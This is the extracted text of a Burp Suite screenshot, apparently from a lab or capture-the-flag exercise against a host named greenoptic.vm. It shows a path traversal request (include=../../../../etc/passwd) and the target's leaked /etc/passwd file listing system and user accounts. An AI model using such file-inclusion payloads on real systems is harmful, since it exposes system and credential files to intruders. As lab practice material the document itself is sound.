 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://greenoptic.vm ?
Request
Raw Params Headers Hex
1 GET /account/index.php?include=../../../../etc/passwd HTTP/1.1
2 Host: greenoptic.vm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
104 <script src="js/main.js">
</script>
105 root:x:0:0:root:/root:/bin/bash
106 bin:x:1:1:bin:/bin:/sbin/nologin
107 daemon:x:2:2:daemon:/sbin:/sbin/nologin
108 adm:x:3:4:adm:/var/adm:/sbin/nologin
109 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
110 sync:x:5:0:sync:/sbin:/bin/sync
111 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
112 halt:x:7:0:halt:/sbin:/sbin/halt
113 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
114 operator:x:11:0:operator:/root:/sbin/nologin
115 games:x:12:100:games:/usr/games:/sbin/nologin
116 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
117 nobody:x:99:99:Nobody:/:/sbin/nologin
118 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
119 dbus:x:81:81:System message bus:/:/sbin/nologin
120 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
121 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
122 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
123 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
124 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
125 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
126 tcpdump:x:72:72::/:/sbin/nologin
127 sam:x:1000:1000::/home/sam:/bin/bash
128 terry:x:1001:1001::/home/terry:/bin/bash
129 named:x:25:25:Named:/var/named:/sbin/nologin
130 alex:x:1002:1002::/home/alex:/bin/bash
131 dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
132 dovenull:x:997:993:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
133 monitor:x:1003:1003::/home/monitor:/bin/bash
134 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
135
? Search... 0 matches \n Pretty
Done 6,535 bytes | 3 millis